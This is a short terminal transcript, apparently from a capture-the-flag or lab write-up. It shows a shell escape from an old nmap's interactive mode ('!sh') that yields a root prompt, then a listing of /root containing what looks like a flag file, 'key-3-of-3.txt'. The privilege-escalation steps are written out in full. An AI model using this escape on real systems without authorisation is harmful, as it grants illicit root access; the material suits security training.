 $ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
# cd root/
# ls
firstboot_done  key-3-of-3.txt
# _